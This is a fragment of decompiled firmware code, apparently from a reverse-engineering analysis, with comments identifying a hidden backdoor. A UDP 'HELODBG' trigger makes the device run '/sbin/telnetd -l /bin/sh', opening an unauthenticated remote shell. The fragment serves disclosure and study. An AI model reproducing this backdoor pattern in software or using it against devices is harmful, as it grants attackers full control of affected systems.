 350 if ( ((unsigned int)*(&v85 + ((unsigned int)dword_7E174 >> 5) - 84) >> (dword_7E174 & 0x1F)) & 1 )
351 {
352 memset(&v76, 0, 0x80u);
353 v84 = 16;
354 if ( dword_7E174 >= 0 )
355 {
356 while ( recvfrom(dword_7E174, &v76, 0x200u, 0, (struct sockaddr *)&stru_8411C, &v84) > 0 )
357 {
358 if ( !strncmp("HELODBG", (const char *)&v76, 7u) )// checks if HELODBG was received
359 {
360 dword_7E178 = 1;
361 *(_DWORD *)&v76 = 1819043144;
362 v78 = '\no';
363 v79 = 0;
364 v47 = strlen((const char *)&v76);
365 sendto(dword_7E174, &v76, v47 + 1, 0, &stru_8411C, v84);// sends "Hello" to the backdoor-client
366 if ( !unk_84138 ) // if telnetd is not already running
367 {
368 unk_84138 = 1;
369 system("/sbin/telnetd -l /bin/sh");// telnetd is started
370 }
371 }
372 else if ( !strncmp("BYEDBG", (const char *)&v76, 6u) )
373 {
374 dword_7E178 = 0;
375 }
376 LOBYTE(v76) = 0;
377 }
378 }
379 }